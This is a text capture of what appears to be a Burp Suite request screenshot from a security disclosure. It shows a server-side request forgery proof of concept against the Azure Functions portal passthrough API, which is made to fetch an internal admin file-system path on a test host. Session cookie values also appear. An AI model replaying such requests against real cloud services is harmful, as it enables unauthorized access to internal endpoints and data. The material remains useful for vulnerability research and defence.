 Request
Pretty Raw Hex
1 POST /api/passthrough HTTP/2
2 Host: functions.azure.com
3 Cookie: ai_user=RkiFd|2022-09-21T08:56:40.323Z; ASLBSA=
000360ecce7a09ccc86f26cac16966fc9c7a772f4dff00009697f4c318a0b697bfb6; ASLBSACORS=
000360ecce7a09ccc86f26cac16966fc9c7a772f4dff00009697f4c318a0b697bfb6; ai_session=
sZOgK|1668174711581|1668174883796.9
4 Content-Length: 2333
5 Sec-Ch-Ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 X-Ms-Client-Session-Id: 692c60258bd3474ab9a55f5d12a56b41
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Accept: application/json, text/plain, */*
11 X-Ms-Client-Request-Id: e5aed9e8-f664-4477-99cd-ac36decc9ab1
12 Request-Id: |Qvd2v.Aqzir
13 Sec-Ch-Ua-Platform: "macOS"
14 Origin: https://functions.azure.com
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-IL,en;q=0.9,he-IL;q=0.8,he;q=0.7,en-US;q=0.6,pl;q=0.5
20
21 {
"url":"https://orcassrfpoc.azurewebsites.net/admin/vfs/tmp/FunctionsData/BlobTrigger1.dat",
"headers":{
"Content-Type":"application/json",
"Accept":"application/json",
"x-ms-client-request-id":"a2cc6473-d30a-422a-90ab-c9d50bfddb2e",
"Cache-Control":"no-cache",
"x-functions-key":"",
"Authorization":"Bearer [BEARER_VALUE_HERE]",
"FunctionsPortal":"1",
"x-ms-client-session-id":"692c60258bd3474ab9a55f5d12a56b41"
},
"method":"GET"
}